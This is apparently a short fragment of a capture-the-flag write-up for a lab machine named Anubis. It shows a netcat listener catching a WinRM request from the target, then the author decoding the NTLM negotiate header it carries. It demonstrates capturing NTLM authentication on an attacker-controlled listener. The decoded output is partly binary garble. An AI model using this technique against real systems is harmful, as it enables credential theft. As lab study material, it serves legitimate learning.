 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
listening on [any] 5985 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.102] 57679
POST /wsman?PSVersion=5.1.17763.2090 HTTP/1.1
Connection: Keep-Alive
Content-Type: application/soap+xml;charset=UTF-8
Authorization: Negotiate TlRMTVNTUAABAAAAt4II4gAAAAAAAAAAAAAAAAAAAAAKAGNFAAAADw==
User-Agent: Microsoft WinRM Client
Content-Length: 0
Host: 10.10.14.10:5985
> exit
❯ echo 'TlRMTVNTUAABAAAAt4II4gAAAAAAAAAAAAAAAAAAAAAKAGNFAAAADw==' | base64 -d; echo
NTLMSSP��
cE
Hash NTML ?